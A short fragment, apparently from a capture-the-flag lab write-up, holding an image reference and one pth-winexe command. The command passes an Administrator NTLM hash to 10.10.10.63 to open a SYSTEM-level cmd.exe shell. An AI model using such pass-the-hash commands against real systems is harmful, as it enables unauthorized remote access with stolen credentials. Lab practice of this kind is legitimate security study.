 β pth-winexe --user=jeeves/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe